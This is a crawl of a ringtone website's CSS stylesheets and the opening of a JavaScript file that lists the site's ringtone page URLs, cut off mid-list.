    width: 100%;
    height: 1px;
    border-bottom: 1px dashed #ddd;
    margin: 40px 0;
}

.hide-scroll {
	overflow: hidden;
	position: fixed
}

/* ---------------------------------------------------
    SIDEBAR STYLE
----------------------------------------------------- */

.wrapper {
    display: flex;
    width: 100%;
    align-items: stretch;
    perspective: 1500px;
}


#sidebar {
    position: fixed;
    height: 100%;
    background: #7386D5;
    color: #fff;
    transform-origin: bottom left;
    z-index: -1;
    box-shadow: 3px 0px 3px rgba(0, 0, 0, 0.2);
    overflow-y: hidden;
}

#sidebar .sidebar-header {
    padding: 20px;
    background: #6d7fcc;
}

.overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    background: rgba(0, 0, 0, 0.7);
    z-index: 1;
    opacity: 0;
    transition: all 0.5s ease-in-out;
}
.overlay.active {
    display: block;
    opacity: 1;
}


#dismiss {
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    background: #7386D5;
    position: absolute;
    top: 10px;
    right: 10px;
    cursor: pointer;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

#dismiss:hover {
    background: #fff;
    color: #7386D5;
}



#sidebar ul p {
    color: #fff;
    padding: 10px;
}

#sidebar ul li a {
    padding-left: 10px;
    margin-bottom: 5px;
    display: block;
}
#sidebar ul li a:hover {
    color: #7386D5;
    background: #fff;
}

#sidebar ul li.active>a,
a[aria-expanded="true"] {
    color: #fff;
    background: #6d7fcc;
}

a[data-toggle="collapse"] {
    position: relative;
}

.dropdown-toggle::after {
    display: block;
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
}

ul ul a {
    font-size: 0.9em !important;
    padding-left: 30px !important;
    background: #6d7fcc;
}

ul.CTAs {
    padding-top: 30px;
    padding-left: 10px;
    padding-right: 10px;
}

ul.CTAs a {
    text-align: center;
    font-size: 0.9em !important;
    display: block;
    border-radius: 5px;
    margin-bottom: 5px;
}

a.download {
    background: #fff;
    color: #7386D5;
}

a.article, a.article:hover {
    background: #6d7fcc !important;
    color: #fff !important;
}


/* ---------------------------------------------------
    CONTENT STYLE
----------------------------------------------------- */
#content {
    width: 100%;
    padding: 20px;
    min-height: 100vh;
    margin-left: 280px;
}

#sidebarCollapse {
    width: 40px;
    height: 40px;
    cursor: pointer;
	background: #6b87d9;
}

#sidebarCollapse span {
    width: 80%;
    height: 2px;
    margin: 0 auto;
    display: block;
    background: #fafafa;
    transition: all 0.8s cubic-bezier(0.810, -0.330, 0.345, 1.375);
    transition-delay: 0.2s;
}

#sidebarCollapse span:first-of-type {
    transform: rotate(45deg) translate(2px, 2px);
}
#sidebarCollapse span:nth-of-type(2) {
    opacity: 0;
}
#sidebarCollapse span:last-of-type {
    transform: rotate(-45deg) translate(1px, -1px);
}


#sidebarCollapse.active span {
    transform: none;
    opacity: 1;
    margin: 5px auto;
}


/* ---------------------------------------------------
    MEDIAQUERIES
----------------------------------------------------- */
@media (max-width: 868px) {
    #sidebar {
		opacity: 0;
		visibility: hidden;
    }
	#autonone {
		display: none!important;
	}
	#sidebar.active {
		opacity: 1;
		z-index: 90;
		visibility: visible;
		height: 100vh;
		height: calc(var(--vh, 1vh) * 100);
		overflow: auto;
	}
    #sidebarCollapse span:first-of-type,
    #sidebarCollapse span:nth-of-type(2),
    #sidebarCollapse span:last-of-type {
        transform: none;
        opacity: 1;
        margin: 5px auto;
    }
    #sidebarCollapse.active span {
        margin: 0 auto;
    }
    #sidebarCollapse.active span:first-of-type {
        transform: rotate(45deg) translate(2px, 2px);
    }
    #sidebarCollapse.active span:nth-of-type(2) {
        opacity: 0;
    }
    #sidebarCollapse.active span:last-of-type {
        transform: rotate(-45deg) translate(1px, -1px);
    }
	
	#content {
		margin-left: 0px;
	}
	.btn {
		width: 100%;
	}

}

@media (min-width: 576px) {
	.container {
		max-width: 100%
	}
}

@media (min-width: 868px){
	.container {
		max-width: 960px;
	}
	#dismiss {
		display: none;
	}
    #sidebarCollapse {
        display: none;
    }
}

@media (min-width: 1200px){
	.container {
		max-width: 1140px;
	}
}

@media (max-width:868px) {
.media-body p {
    
    width: 100% !important;
    white-space: normal !important;
}


li.sort_li {
    display: inline;
}

ol.sort_link {

    display: inherit !important;
    
    text-align: center;
}

}



.card {
    
    display: inherit;}

.view_s, .download_s, .rating_s {
padding-right:5px;
    position: relative !important;
    right: 0 !important;
    top: 0 !important;}

.mmmeta {
    text-align: center;
}

.card-body {
    
    padding: 1.25rem 1.25rem 0.7rem 1.25rem;
}




.fa {
    color: #7c7c7c;}
p.card-text.mb-0 {
    color: #000;
}




p.card-text.mb-0:hover {
    color: #007BFF;
}


@media (max-width:868px) {

h1 {
    
    margin-top: 15px;}

h1 {
    text-align: center;
}

p.texthome, p.dddecription
 {display:none}

.media {
    
    display: inherit;} p.card-text.mb-0 {
    text-align: center;
}

.mediPlayer {
    cursor: pointer;
    text-align: center;
}

.card {
    text-align: center;
}

p.card-text.mb-0 {
    font-weight: 550;
}


.media-body p {
    font-size: 14px;}

}







i.fa.fa-heart-o.like {
    display: none;
}



li.sort_li {
margin:3px !important;
    line-height: 2;
    padding: 5px;
    background: #fff;
    
}
/*
li.sort_li {
    color: #007BFF;
}*/





li.sort_li {
    display: inline;
}

ol.sort_link {

    display: inherit !important;
    
    text-align: center;
}


@media (min-width:740px) and (max-width:768px) 
{.col-md-6 {width: 96%;
    margin: 0 auto;}}

span.thanks {
    display: block;
}

/* ul[id*="unit_ul"] {
    margin: 0 !important;
}*/


p.voted {
    text-align: center;
}
p.r_question {
    text-align: center;
}




input[placeholder]          {text-overflow:ellipsis;}
input::-moz-placeholder     {text-overflow:ellipsis;} 
input:-moz-placeholder      {text-overflow:ellipsis;} 
input:-ms-input-placeholder {text-overflow:ellipsis;}   


::-webkit-input-placeholder {opacity:0;}
::-moz-placeholder          {opacity:0;}/* Firefox 19+ */
:-moz-placeholder           {opacity:0;}/* Firefox 18- */
:-ms-input-placeholder      {opacity:0;}


.gsc-search-button-v2 {
    
   padding: 10px 12px !important;}

.gsc-search-box-tools .gsc-search-box .gsc-input {
    padding-right: 4px !important;
}
 

.ratingblock p {
    text-align: center;
}



@media (max-width:767px) {
.media-body.overflow-hidden {
    margin-top: 20px;
}
.card {
    margin-bottom: 5px;
    margin-top: 5px;
}
.card-body {
    padding: 0.95rem 1.25rem .7rem;
}


.ratingblock.index {
    
    margin: 5px 0 0px 0;
}



.media.align-items-center .media-body.overflow-hidden::after {
    display: block;
    content: 'СКАЧАТЬ';
   
    color: #007BFF;
    
    text-align: center;
    padding: 10px 0 0 0;
}

.media.align-items-center.medbr .media-body.overflow-hidden::after {
    display: block;
    content: '';
   
    color: #007BFF;
    
    text-align: center;
    padding: 0;
}



}



ins.adsbygoogle[data-ad-status="unfilled"] {
    display: none !important;
}


ul.list-unstyled.CTAs {    display: none;} #sidebar ul p {    background: #8095eb;}



.navbar {    margin-bottom: 5px !important;}



@media (max-width:998px) {



li.nav-item {    display: none;}
.collapse:not(.show) {    display: block !important;}
li.nnnav-item {    text-align: center;}
.nav-link {font-size:12px;}




}


--- FILE ---
content_type: text/css
request_url: https://ringo.su/css/progres-bar.css
body_size: 412
content:
*,
*:after,
*:before {
    box-sizing             : border-box;
    -webkit-box-sizing     : border-box;
    -moz-box-sizing        : border-box;
    -webkit-font-smoothing : antialiased;
    -moz-font-smoothing    : antialiased;
    -o-font-smoothing      : antialiased;
    font-smoothing         : antialiased;
    text-rendering         : optimizeLegibility;

}

.mediPlayer .control {
    opacity        : 0; /* transition: opacity .2s linear; */
    pointer-events : none;
    cursor         : pointer;
}

.mediPlayer .not-started .play, .mediPlayer .paused .play {
    opacity : 1;

}

.mediPlayer .playing .pause {
    opacity : 1;

}

.mediPlayer .playing .play {
    opacity : 0;
}

.mediPlayer .ended .stop {
    opacity        : 1;
    pointer-events : none;
}

.mediPlayer .precache-bar .done {
    opacity : 0;
}

.mediPlayer .not-started .progress-bar, .mediPlayer .ended .progress-bar {
    display : none;
}

.mediPlayer .ended .progress-track {
    stroke-opacity : 1;
}

.mediPlayer .progress-bar,
.mediPlayer .precache-bar {
    transition        : stroke-dashoffset 500ms;

    stroke-dasharray  : 298.1371428256714;
    stroke-dashoffset : 298.1371428256714;
}

--- FILE ---
content_type: text/css
request_url: https://ringo.su/css/sort.css
body_size: 422
content:
.rating_s {
    position: absolute;
    right: 5px;
    top: 75px;
    color: #767676;
}
span.s_rating{padding-left: 3px;font-size: 14px !important;}
.download_s{
    position: absolute;
    right: 75px;
    top: 75px;
    color: #767676;
}
span.s_download{padding-left: 3px;font-size: 14px !important;}
.view_s{
    position: absolute;
    right: 5px;
    top: 5px;
    color: #767676;
}
span.s_view{padding-left: 3px;font-size: 14px !important;}

div.sort_by {
    background: #e9ecef;
    border-radius: .25rem;
}
ol.sort_link{
    display: flex;
    list-style: none;
    padding: 10px 2%;
}
li.sort_li{
    margin: 0 7px;
    cursor: pointer;
}
li.sort_li:hover{
    text-decoration: underline;
}
li.sort_li.active{
    color: black;
    font-weight: bold;
    border-bottom: solid 1px lightgrey;
    cursor: default;
}
li.sort_li.active:hover{
    text-decoration: none;
}
li.sort_li.active::after {
    content: "\25E2";
    color: lightgray;
    font-size: 12px;
    padding-left: 2px;
    position: relative;
    top:7px;
}


--- FILE ---
content_type: text/css
request_url: https://ringo.su/rating/css/rating.css?v=189027
body_size: 912
content:
/*  styles for the unit rater
--------------------------------------------------------- 
ryan masuga, masugadesign.com
ryan@masugadesign.com 
Licensed under a Creative Commons Attribution 3.0 License.
http://creativecommons.org/licenses/by/3.0/
See readme.txt for full credit details.
--------------------------------------------------------- */
div.rating{
	background: #e9ecef;
	border-radius: .25rem;
}

.ratingblock {
	display:block;
	border-bottom:1px solid #999;
	padding-bottom:8px;
	margin-bottom:8px;
	}

.loading {
	height: 30px;
	background: url('../images/working.gif') 50% 50% no-repeat;
	}
	
.unit-rating { /* the UL */
	list-style:none;
	margin: 0px auto;
	padding:0px;
	height: 32px;
	position: relative;
	background: url('../images/starrating.gif') top left repeat-x;		
	}

.unit-rating li{
    text-indent: -90000px;
	padding:0px;
	margin:0px;
	/*\*/
	float: left;
	/* */
	}
	
.unit-rating li a {
	outline: none;
	display:block;
	width:32px;
	height: 30px;
	text-decoration: none;
	text-indent: -9000px;
	z-index: 20;
	position: absolute;
	padding: 0px;
	transition:all 0s ease 0s !important;
	}
	
.unit-rating li a:hover{
	background: url('../images/starrating.gif') left center;
	z-index: 2;
	left: 0px;
}

.unit-rating a.r1-unit{left: 0px;}
.unit-rating a.r1-unit:hover{width:32px;}
.unit-rating a.r2-unit{left:32px;}
.unit-rating a.r2-unit:hover{width: 64px;}
.unit-rating a.r3-unit{left: 64px;}
.unit-rating a.r3-unit:hover{width: 96px;}
.unit-rating a.r4-unit{left: 96px;}
.unit-rating a.r4-unit:hover{width: 128px;}
.unit-rating a.r5-unit{left: 128px;}
.unit-rating a.r5-unit:hover{width: 160px;}
.unit-rating a.r6-unit{left: 160px;}
.unit-rating a.r6-unit:hover{width: 192px;}
.unit-rating a.r7-unit{left: 192px;}
.unit-rating a.r7-unit:hover{width: 224px;}
.unit-rating a.r8-unit{left: 224px;}
.unit-rating a.r8-unit:hover{width: 256px;}
.unit-rating a.r9-unit{left: 256px;}
.unit-rating a.r9-unit:hover{width: 288px;}
.unit-rating a.r10-unit{left: 288px;}
.unit-rating a.r10-unit:hover{width: 320px;}

.unit-rating li.current-rating {
	background: url('../images/starrating.gif') left bottom;
	position: absolute;
	height: 30px;
	display: block;
	text-indent: -9000px;
	z-index: 1;
	}

.voted {color:#999;}
.thanks {color:#36AA3D;}
.static {color:#5D3126;}

.ratingblock {border-bottom: 0px solid #999; margin: 5px 0 20px 10px;}
.ratingblock p {margin: 8px 0 0 0;padding:0}
p.r_question {margin: 20px 0 0 10px;}


/* CSS for Rating in anons */
i.fa.rating{display:block;}
.ratingblock.index {border-bottom: 0px solid #999; margin: 5px 0 10px 0px; /*scale:0.9;-webkit-transform: scale(.9, .9);*/}

/* <--- CSS for Rating in anons */

--- FILE ---
content_type: application/javascript
request_url: https://ringo.su/rot/abu.js
body_size: 16447
content:
//var uDomen = location.href;
//if(uDomen.indexOf('https://kinanema.net/load/seriali/spravzhnij_detektiv_2_sezon_1_serija/116-1-0-5398')!=-1) {document.write('<style> .player-section {    display: none;}</style>'); };


const UrlArr = [
'https://ringo.su/xxxtentacion-moonlight.html',
'https://ringo.su/zivert-life.html',
'https://ringo.su/tone/',
'https://ringo.su/yurij-shatunov-sedaya-noch.html',
'https://ringo.su/pop/',
'https://ringo.su/xiaomi-redmi-apelsin.html',
'https://ringo.su/roma-zhukov-pervyj-sneg.html',
'https://ringo.su/grigorij-leps-natali.html',
'https://ringo.su/korni-s-dnem-rozhdeniya-vika.html',
'https://ringo.su/yurij-shatunov-detstvo.html',
'https://ringo.su/ruki-vverh-18-mne-uzhe.html',
'https://ringo.su/stas-mixajlov-bez-tebya.html',
'https://ringo.su/svetlana-loboda-tvoi-glaza.html',
'https://ringo.su/foreign/',
'https://ringo.su/basta-na-zare-alyans-cover.html',
'https://ringo.su/alla-pugacheva-million-alyx-roz.html',
'https://ringo.su/zhenya-topol-moj-syn.html',
'https://ringo.su/hammali-navai-pryatki.html',
'https://ringo.su/lyubye-prorvemsya-opera.html',
'https://ringo.su/standart/',
'https://ringo.su/slava-odinochestvo.html',
'https://ringo.su/verka-serdyuchka-dolche-gabbana.html',
'https://ringo.su/rock/',
'https://ringo.su/grazhdane-soblyudajte-spokojstvie-zvonit-moya-mobila.html',
'https://ringo.su/mrpresident-coco-jamboo.html',
'https://ringo.su/kombinaciya-buxgalter.html',
'https://ringo.su/nokia-destiny.html',
'https://ringo.su/russian/',
'https://ringo.su/gromkie/',
'https://ringo.su/dance/',
'https://ringo.su/chanson/',
'https://ringo.su/mixail-krug-ispoved.html',
'https://ringo.su/krasivaya-muzyka-na-pianino.html',
'https://ringo.su/mitya-fomin-vse-budet-xorosho.html',
'https://ringo.su/sms/',
'https://ringo.su/ruki-vverh-kroshka-moya.html',
'https://ringo.su/grigorij-leps-irina-allegrova-ya-tebe-ne-veryu.html',
'https://ringo.su/imperio-atlantis.html',
'https://ringo.su/vorovajki-xop-musorok.html',
'https://ringo.su/aleksandr-revva-kto-yeto-delaet-trrrr-comedy-club.html',
'https://ringo.su/different/',
'https://ringo.su/grechka-lyubi-menya-lyubi.html',
'https://ringo.su/slava-novaya-zhizn.html',
'https://ringo.su/yuliya-mixalchik-lebed-belaya.html',
'https://ringo.su/xiaomi-redmi-akusticheskaya-gitara.html',
'https://ringo.su/stas-mixajlov-nu-vot-i-vse.html',
'https://ringo.su/nyensi-gorko-plakala-iva.html',
'https://ringo.su/grigorij-leps-ryumka-vodki-na-stole.html',
'https://ringo.su/lolita-orientaciya-sever.html',
'https://ringo.su/miyagi-marlboro.html',
'https://ringo.su/lazurnyj-bereg-xochu-ya-zamuzh.html',
'https://ringo.su/new/',
'https://ringo.su/pascal-letoublon-friendships.html',
'https://ringo.su/grits-my-life-be-like.html',
'https://ringo.su/vanessa-mae-storm.html',
'https://ringo.su/easy/',
'https://ringo.su/ksilofon-iz-prilozheniya-pochta-mailru.html',
'https://ringo.su/lika-star-odinokaya-luna.html',
'https://ringo.su/agata-kristi-kak-na-vojne.html',
'https://ringo.su/samsung-galaxy-morning-flower.html',
'https://ringo.su/budilnik-vstavaj-idi-v-shkolu.html',
'https://ringo.su/cheb-khaled-aisha.html',
'https://ringo.su/otpetye-moshenniki-devushki-byvayut-raznye.html',
'https://ringo.su/lian-ross-say-youll-never.html',
'https://ringo.su/ruki-vverh-nu-gde-zhe-vy-devchonki.html',
'https://ringo.su/filipp-kirkorov-edinstvennaya-moya.html',
'https://ringo.su/diana-gurckaya-ty-znaesh-mama.html',
'https://ringo.su/world/',
'https://ringo.su/serebro-dyshi-so-mnoj.html',
'https://ringo.su/stas-mixajlov-vse-dlya-tebya.html',
'https://ringo.su/xozyain-tebe-tut-smska-prishla.html',
'https://ringo.su/filipp-kirkorov-ya-lyublyu-tebya-marina.html',
'https://ringo.su/elena-vaenga-zhelayu.html',
'https://ringo.su/artik-asti-angel.html',
'https://ringo.su/kosheen-catch.html',
'https://ringo.su/sergey-zhukov-i-stas-mihaylov-nashi-deti.html',
'https://ringo.su/moj-laskovyj-i-nezhnyj-zver.html',
'https://ringo.su/anna-german-nadezhda.html',
'https://ringo.su/elka-na-bolshom-vozdushnom-share.html',
'https://ringo.su/sergej-trofimov-snegiri.html',
'https://ringo.su/dralban-one-love.html',
'https://ringo.su/hip-hop/',
'https://ringo.su/dispetchera-2000-baksov-za-sigaretu.html',
'https://ringo.su/vlad-ulyanich-lyublyu-tebya-odnu.html',
'https://ringo.su/aleksej-chumakov-aleksandr-panajotov-neobyknovennaya.html',
'https://ringo.su/ice-mc-its-a-rainy-day.html',
'https://ringo.su/nyensi-svetik-moj-svetlana.html',
'https://ringo.su/guf-pismo-domoj.html',
'https://ringo.su/litvinenko-op-musorok.html',
'https://ringo.su/haddaway-what-about-me.html',
'https://ringo.su/stas-mixajlov-tam-za-gorizontom.html',
'https://ringo.su/louis-armstrong-let-my-people-go.html',
'https://ringo.su/via-plamya-sneg-kruzhitsya.html',
'https://ringo.su/igor-saruxanov-zhelayu-tebe.html',
'https://ringo.su/emre-altug-bu-kadar-mi.html',
'https://ringo.su/raim-artur-zhenis-diskoteka-iz-90.html',
'https://ringo.su/elka-malchik-krasavchik.html',
'https://ringo.su/ruki-vverx-natasha.html',
'https://ringo.su/elka-vse-zavisit-ot-nas-samix.html',
'https://ringo.su/gimn-internacional.html',
'https://ringo.su/atri-gansyello-idu-domoj-nochnoe-dvizhenie-remix.html',
'https://ringo.su/nadezhda-kadysheva-sneg-letit.html',
'https://ringo.su/alisa-nebo-slavyan.html',
'https://ringo.su/space-souvenir-from-rio.html',
'https://ringo.su/modern-talking-youre-my-heart-youre-my-soul.html',
'https://ringo.su/muslim-magomaev-ax-yeta-svadba.html',
'https://ringo.su/myriam-faris-ghamarni.html',
'https://ringo.su/retro/',
'https://ringo.su/iphone-old-phone.html',
'https://ringo.su/elvira-t-doza-poezda-samolety.html',
'https://ringo.su/stas-mixajlov-devochka-leto.html',
'https://ringo.su/samocvety-moj-adres-sovetskij-soyuz.html',
'https://ringo.su/ruslan-nabiev-po-restoranam.html',
'https://ringo.su/ariya-poteryannyj-raj-zasypaj.html',
'https://ringo.su/valentina-legkostupova-yagoda-malina.html',
'https://ringo.su/sektor-gaza-30-let.html',
'https://ringo.su/slava-zhivu-kak-xochu.html',
'https://ringo.su/yuta-lyubimyj-moj.html',
'https://ringo.su/fancy-flames-of-love.html',
'https://ringo.su/nyensi-chistyj-list.html',
'https://ringo.su/polina-gagarina-obezoruzhena.html',
'https://ringo.su/tenca-skazhi-chto-ty-moya.html',
'https://ringo.su/ljudmila-sokolova-mladshaja-sestra.html',
'https://ringo.su/para-normalnyx-vstavaj.html',
'https://ringo.su/samsung-galaxy-atomic-bell.html',
'https://ringo.su/salvatore-adamo-tombe-la-neige.html',
'https://ringo.su/savage-only-you-instr.html',
'https://ringo.su/afrodita-valera.html',
'https://ringo.su/reamonn-supergirl.html',
'https://ringo.su/jazz/',
'https://ringo.su/yurij-shatunov-tet-a-tet.html',
'https://ringo.su/ludovico-einaudi-experience.html',
'https://ringo.su/lejsya-pesnya-obruchalnoe-kolco.html',
'https://ringo.su/samsung-galaxy-homecoming.html',
'https://ringo.su/moxito-ruki-proch-pripev.html',
'https://ringo.su/juanes-la-camisa-negra.html',
'https://ringo.su/ace-of-base-beautiful-life.html',
'https://ringo.su/in-grid-tu-es-foutu.html',
'https://ringo.su/samsung-galaxy-s9-morning-glory.html',
'https://ringo.su/unesennye-vetrom-davaj-nalivaj-pogovorim.html',
'https://ringo.su/anika-dalinski-dorogi-dorogi.html',
'https://ringo.su/sestry-zajcevy-sestra.html',
'https://ringo.su/anzhelika-agurbash-ya-budu-zhit-dlya-tebya.html',
'https://ringo.su/nokia-nostalgia.html',
'https://ringo.su/stas-pexa-slava-ya-i-ty.html',
'https://ringo.su/slava-rasskazhi-mne-mama.html',
'https://ringo.su/afric-simone-hafanana.html',
'https://ringo.su/in-yan-pofig.html',
'https://ringo.su/piknik-korolevstvo-krivyx.html',
'https://ringo.su/anivar-padaet-zvezda.html',
'https://ringo.su/piknik-igla.html',
'https://ringo.su/strelki-ty-brosil-menja.html',
'https://ringo.su/2-brothers-on-the-4th-floor-dreams-will-come-alive.html',
'https://ringo.su/agata-kristi-kover-vertolet.html',
'https://ringo.su/maks-barskih-nezemnaya.html',
'https://ringo.su/adrenalin-kovylyaj-potixonechku.html',
'https://ringo.su/dmitrij-koldun-korabli.html',
'https://ringo.su/pupo-gelato-al-cioccolato.html',
'https://ringo.su/ddt-yeto-vse.html',
'https://ringo.su/irina-krug-aleksej-bryancev-lyubimyj-vzglyad.html',
'https://ringo.su/arash-helena-pure-love.html',
'https://ringo.su/agata-kristi-opium-dlya-nikogo.html',
'https://ringo.su/kate-ryan-desenchantee.html',
'https://ringo.su/haddaway-what-is-love.html',
'https://ringo.su/grigorij-leps-ya-schastlivyj.html',
'https://ringo.su/film/',
'https://ringo.su/na-lyubimuyu/',
'https://ringo.su/dmitrij-koldun-carevna.html',
'https://ringo.su/yego-stervochka.html',
'https://ringo.su/electronica/',
'https://ringo.su/child/',
'https://ringo.su/e-rotic-max-dont-have-sex-with-your-ex.html',
'https://ringo.su/hammali-amp-navai-devochka-voyna.html',
'https://ringo.su/liliya-shauluxova-dochenka.html',
'https://ringo.su/svadebnyj-marsh-mendelsona.html',
'https://ringo.su/nemedlenno-vozmi-trubku-i-primi-vpravo.html',
'https://ringo.su/miyagi-yendshpil-tumaniyo-dance-up.html',
'https://ringo.su/nikita-malinin-kotenok.html',
'https://ringo.su/komissar-dryan.html',
'https://ringo.su/sektor-gaza-pora-domoj.html',
'https://ringo.su/stas-pexa-dumat-o-nej.html',
'https://ringo.su/ariya-vstan-strax-preodolej-pripev.html',
'https://ringo.su/chajf-17-let.html',
'https://ringo.su/ekaterina-denisova-russkij-still-pojmi.html',
'https://ringo.su/armiya-allo-moj-malchik.html',
'https://ringo.su/svetlana-loboda-k-chertu-lyubov.html',
'https://ringo.su/michel-telo-ai-se-eu-te-pego-nooossaa.html',
'https://ringo.su/animals/',
'https://ringo.su/ruki-vverx-ya-ne-otdam-tebya-nikomu.html',
'https://ringo.su/ruki-vverh-on-tebja-celuet.html',
'https://ringo.su/nochnoj-patrul-ty-u-menya-odna-takaya.html',
'https://ringo.su/al-bano-romina-power-felicita.html',
'https://ringo.su/game/',
'https://ringo.su/fabrika-ya-tebya-zaceluyu.html',
'https://ringo.su/zoe-cest-la-vie.html',
'https://ringo.su/igor-talkov-ya-vernus.html',
'https://ringo.su/sergej-trofimov-ya-skuchayu-po-tebe.html',
'https://ringo.su/demo-solnyshko.html',
'https://ringo.su/leningrad-mne-by-v-nebo.html',
'https://ringo.su/arni-obnimi-menya-krepko.html',
'https://ringo.su/voice/',
'https://ringo.su/serega-million-dollarov-ssha.html',
'https://ringo.su/kino-krasno-zheltye-dni-instr.html',
'https://ringo.su/sylver-forgiven.html',
'https://ringo.su/infiniti-gde-ty.html',
'https://ringo.su/irina-krug-viktor-korolev-buket-iz-belyx-roz.html',
'https://ringo.su/aleksandr-marcinkevich-kabriolet-angel-xranitel-dochenka.html',
'https://ringo.su/maks-korzh-slovo-pacana.html',
'https://ringo.su/vanessa-paradis-la-seine.html',
'https://ringo.su/maks-barskih-berega.html',
'https://ringo.su/hugel-amber-van-day-wtf.html',
'https://ringo.su/verka-serdyuchka-vse-budet-xorosho.html',
'https://ringo.su/sasha-project-mne-prosto-ochen-nuzhen-ty.html',
'https://ringo.su/vladimir-presnyakov-ty-u-menya-odna.html',
'https://ringo.su/budilnik-dilin-dilin-vstavaj-nemedlenno.html',
'https://ringo.su/krasivye/',
'https://ringo.su/quest-pistols-ya-tvoj-narkotik.html',
'https://ringo.su/banderos-kolambiya-pikcherz.html',
'https://ringo.su/nikita-uleteli-navsegda.html',
'https://ringo.su/igor-nikolaev-sms.html',
'https://ringo.su/artik-asti-krylya.html',
'https://ringo.su/t9-oda-nashej-lyubvi.html',
'https://ringo.su/lolita-shampanskoe.html',
'https://ringo.su/letuchij-korabl-ax-esli-by-sbylas-moya-mechta.html',
'https://ringo.su/katya-chexova-mne-mnogo-ne-nuzhno.html',
'https://ringo.su/ani-lorak-solnce-pripev.html',
'https://ringo.su/fun/',
'https://ringo.su/dima-bilan-pro-belye-rozy.html',
'https://ringo.su/vanilla-ice-ice-ice-baby.html',
'https://ringo.su/tarkan-bukadarm.html',
'https://ringo.su/olga-favorskaya-dochenka.html',
'https://ringo.su/sergej-zhukov-kapajut-slezy.html',
'https://ringo.su/agata-kristi-skazochnaya-tajga.html',
'https://ringo.su/gradusy-golaya.html',
'https://ringo.su/dyshi-vzglyani-na-nebo.html',
'https://ringo.su/ruki-vverh-lish-o-tebe-mechtaya.html',
'https://ringo.su/irina-krug-ishhi-ne-ishhi.html',
'https://ringo.su/mr-credo-medlyak.html',
'https://ringo.su/axra-karie-glaza.html',
'https://ringo.su/isajya-kogda-ty-uidesh.html',
'https://ringo.su/9-gramm-ty-olen-tupoj.html',
'https://ringo.su/butyrka-vestochka.html',
'https://ringo.su/bad-style-time-back.html',
'https://ringo.su/kristina-orbakajte-pyanaya-vishnya.html',
'https://ringo.su/lolita-shpilka-kabluchok.html',
'https://ringo.su/vitya-matanga-kak-ona-menya-vynosit.html',
'https://ringo.su/sam-brown-stop.html',
'https://ringo.su/artik-asti-nikomu-ne-otdam.html',
'https://ringo.su/miyagi-yendshpil-rem-digga-untouchable.html',
'https://ringo.su/diskoteka-avariya-esli-xochesh-ostatsya.html',
'https://ringo.su/samsung-galaxy-chimes.html',
'https://ringo.su/iowa-odno-i-to-zhe.html',
'https://ringo.su/arash-helena-broken-angel.html',
'https://ringo.su/anzhelika-nachesova-ya-zadyxayus.html',
'https://ringo.su/kino-nam-s-toboj.html',
'https://ringo.su/kombinaciya-oj-serega.html',
'https://ringo.su/margarita-orskaya-lyubimyj-muzh-moj.html',
'https://ringo.su/banderos-pro-krasivuyu-zhizn.html',
'https://ringo.su/tatyana-bulanova-dimka.html',
'https://ringo.su/akula-kislotnyj-dj.html',
'https://ringo.su/rnb/',
'https://ringo.su/glyukoza-yura.html',
'https://ringo.su/ivan-vam-kto-to-zvonit.html',
'https://ringo.su/svetlana-loboda-sluchajnaya.html',
'https://ringo.su/oleg-gazmanov-moskva.html',
'https://ringo.su/dzhango-xolodnaya-vesna.html',
'https://ringo.su/aleksej-goman-russkij-paren.html',
'https://ringo.su/aventura-cuando-volveras.html',
'https://ringo.su/krasavcy-love-radio-randevu.html',
'https://ringo.su/laskovyj-maj-tayushhij-sneg.html',
'https://ringo.su/laskovyj-maj-belye-rozy.html',
'https://ringo.su/iphone-sencha.html',
'https://ringo.su/in-grid-in-tango.html',
'https://ringo.su/alternative/',
'https://ringo.su/ruki-vverh-ay-yay-yay.html',
'https://ringo.su/yeldzhej-feduk-rozovoe-vino.html',
'https://ringo.su/joe-dassin-a-toi.html',
'https://ringo.su/huawei-p9-dream-it-possible.html',
'https://ringo.su/a-studio-tak-zhe-kak-vse.html',
'https://ringo.su/t1one-tapochka.html',
'https://ringo.su/korol-i-shut-kamnem-po-golove.html',
'https://ringo.su/andrej-gubin-liza.html',
'https://ringo.su/mixail-krug-vladimirskij-central.html',
'https://ringo.su/andrej-bandera-lyubimaya.html',
'https://ringo.su/samsung-basic-bell.html',
'https://ringo.su/anthony-el-mejor-dj-denis-rublev-dj-anton-pozvoni-intro.html',
'https://ringo.su/miyagi-amp-endshpil-polovina-moya.html',
'https://ringo.su/rustam-naxushev-tri-zhelaniya.html',
'https://ringo.su/evro-kolyan-tancuet-luchshe-vsex.html',
'https://ringo.su/indijskie/',
'https://ringo.su/samsung-galaxy-s9-pick-it-up.html',
'https://ringo.su/whizzkids-feat-inusa-dawuda-rumours-digi-digi.html',
'https://ringo.su/zivert-esche-hochu.html',
'https://ringo.su/sarah-connor-just-one-last-dance.html',
'https://ringo.su/lada-dyens-devochka-noch-baby-tonight.html',
'https://ringo.su/kraski-on-ne-znaet-nichego.html',
'https://ringo.su/aida-vedishheva-lesnoj-olen.html',
'https://ringo.su/polina-gagarina-dramy-bolshe-net.html',
'https://ringo.su/goryachij-shokolad-beregi.html',
'https://ringo.su/atc-around-the-world-la-la-la-la-la.html',
'https://ringo.su/svetlana-loboda-pora-domoj.html',
'https://ringo.su/a-studio-papa-mama-ty-i-ya.html',
'https://ringo.su/zheka-1000-dorog.html',
'https://ringo.su/zivert-yatl.html',
'https://ringo.su/benny-benassi-satisfaction.html',
'https://ringo.su/vintazh-roman.html',
'https://ringo.su/emma-m-beautiful-life.html',
'https://ringo.su/neigrushki-100-dnej-do-prikaza.html',
'https://ringo.su/luchshaya-muzyka.html',
'https://ringo.su/natalya-vetlickaya-glaza-cveta-viski.html',
'https://ringo.su/ricchi-poveri-mamma-maria.html',
'https://ringo.su/lolita-chasy.html',
'https://ringo.su/yuliya-mixalchik-a-ty-ne-bojsya.html',
'https://ringo.su/vnimanie-govorit-moskva.html',
'https://ringo.su/budilnik/',
'https://ringo.su/samsung-whistle-sms.html',
'https://ringo.su/artur-pirozhkov-zacepila.html',
'https://ringo.su/irina-allegrova-s-dnem-rozhdeniya.html',
'https://ringo.su/dima-bilan-ne-molchi.html',
'https://ringo.su/grigorij-leps-vodopad.html',
'https://ringo.su/portal-radio-tune.html',
'https://ringo.su/yurij-antonov-more.html',
'https://ringo.su/jessica-simpson-when-you-told-me-you-loved-me.html',
